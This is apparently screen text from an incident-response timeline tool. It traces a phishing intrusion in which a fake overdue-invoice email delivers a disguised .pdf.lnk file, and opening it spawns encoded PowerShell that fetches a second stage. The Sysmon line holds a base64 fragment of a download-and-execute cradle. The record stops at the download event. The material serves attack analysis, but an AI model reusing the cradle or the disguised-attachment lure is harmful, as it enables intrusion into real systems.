 Board Overview Vault 18 Entities 31 Timeline 21 Map Analysis 3 Report
Events Story Filter — host:DC01 verdict:malicious 4624 27 of 27 WS-FIN-07 8 FW-EDGE 4 DC01 3 MX01 1
Mon, 14 Sept 2026 17 events · UTC
08:52:10
T−00:05:23
Invoice email delivered to finance
MX01 mail-gateway 3 entities
From: billing@lantern-invoice.example To: j.okafor@corp.example Subject: Invoice 4471 overdue Attachment:
Invoice_4471.pdf.lnk (1.9 KB)
billing@lantern-invoice.ex…
5m 23s
08:57:33
T+00:00:00
LNK opened — cmd spawns encoded PowerShell
WS-FIN-07 sysmon 7 entities
EventID 1 ParentImage=C:\Windows\explorer.exe Image=C:\Windows\System32\cmd.exe CommandLine="cmd.exe /c powershell.e
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA" from Invoice_4471.pdf.lnk
2s
08:57:35
T+00:00:02
Script block downloads second stage